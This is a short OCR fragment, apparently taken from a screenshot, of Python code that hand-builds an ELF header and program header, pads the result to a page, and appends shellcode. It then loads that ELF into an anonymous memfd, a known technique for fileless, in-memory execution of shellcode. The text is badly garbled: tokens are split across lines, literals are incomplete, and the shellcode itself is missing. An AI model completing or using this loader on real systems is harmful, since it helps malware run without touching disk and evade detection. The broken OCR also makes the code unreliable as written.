
# ELF header
    elf 
+=
b
"
\x7f
ELF
\x02\x01\x01\x03\0\0\0
# Program header
    elf 
+=
b
"
\x01\0\0\0\x07\0\0\0\0\x10\0\
    elf 
+=
 struct
.
pack(
"<Q"
, len(code)) 
*
    elf 
+=
b
"
\0\x10\0\0\0\0\0\0
"
# Pad to whole page
    elf 
=
 elf
.
ljust(
0x1000
, 
b
"
\0
"
# Shellcode
    elf 
+=
# Put ELF into memfd
    memfd 
=
 os
.
memfd_create(
"sc"